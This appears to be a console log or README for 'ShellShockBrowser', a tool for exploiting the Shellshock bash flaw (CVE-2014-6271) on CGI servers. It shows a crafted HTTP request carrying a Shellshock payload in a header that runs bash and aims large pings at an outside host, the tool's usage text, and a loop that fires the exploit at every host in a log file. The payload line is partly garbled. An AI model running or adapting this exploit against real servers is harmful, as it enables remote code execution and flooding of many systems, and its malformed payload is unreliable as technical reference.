 IP is
Query is:
<<START>>
GET /cgi-bin/bin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (iPad; CPU OS 10_1_1 like Mac OS X) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0 Mobile/14B100 Safari/602.
Content-type : application/x-www-form-urlencoded
FarCry:env x='() { :;}; ' $(command -v bash) -i >& $(command -v ping) -c 250 -s 65535 -t 250 med-user.net 0>&1 :
Connection: close:
<<END>>
Send Query: Success
:~> wine Downloads/get.exe
.------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
USAGE: Z:\home\core\Downloads\get.exe HOST PAGE PORT SERVICE TARGET
exploiting shellshock CVE-2014-6271...
HOST: the website hostname. ex: smiril.github.io/peer-chat/tools/
PAGE: the page to retrieve. ex: cgi-bin/bin, default: /
PORT: 80 , 443
SERVICE: http , https
TARGET: the target hostname
.------..------..------..------..------..------.
|S.--. ||M.--. ||I.--. ||R.--. ||I.--. ||L.--. |
| :  : || :  : || :  : || :  : || :  : || :  : |
| '--' || '--' || '--' || '--TO|| '--OL|| '--'S|
`------'`------'`------'`------'`------'`------'
ShellShockBrowser (Windows/Linux)  Version 1.0
:~> for i in `cat 8081.log`; do ./Downloads/get $i /cgi-bin/bin 8081 http med-user.net ; done ;